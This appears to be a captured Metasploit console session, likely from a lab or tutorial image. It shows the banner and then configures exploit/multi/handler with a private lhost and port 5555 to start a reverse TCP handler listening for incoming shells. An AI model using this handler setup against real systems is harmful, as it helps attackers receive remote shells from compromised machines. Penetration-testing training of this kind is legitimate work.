 ################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
http://metasploit.com
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.13-dev ]
+ -- --=[ 1642 exploits - 945 auxiliary - 289 post ]
+ -- --=[ 473 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 172.16.237.130
lhost => 172.16.237.130
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.16.237.130:5555
[*] Starting the payload handler...